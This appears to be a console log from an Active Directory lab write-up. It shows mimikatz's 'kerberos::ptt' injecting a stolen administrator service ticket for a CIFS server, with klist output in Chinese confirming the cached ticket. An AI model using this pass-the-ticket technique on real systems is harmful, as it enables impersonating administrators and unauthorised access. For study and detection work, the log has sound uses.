 C:\Users\EAS11\Desktop>mimikatz.exe "kerberos::ptt TGS_administrator@edu.org@EDU.ORG_cifs~WIN-105NMK8GB23.edu.org@EDU.ORG.kirbi"
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_administrator@edu.org@EDU.ORG_cifs~WIN-105NMK8GB23.edu.org@EDU.ORG.kirbi
* File: 'TGS_administrator@edu.org@EDU.ORG_cifs~WIN-105NMK8GB23.edu.org@EDU.ORG.kirbi': OK
mimikatz # exit
Bye!
C:\Users\EAS11\Desktop>klist
当前登录 ID 是 0:0x4ce42
缓存的票证: (1)
#0>     客户端: administrator @ EDU.ORG
服务器: cifs/WIN-105NMK8GB23.edu.org @ EDU.ORG
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
开始时间: 3/7/2022 14:13:51 (本地)
结束时间:   3/8/2022 0:13:45 (本地)
续订时间: 3/14/2022 14:13:45 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0
调用的 KDC: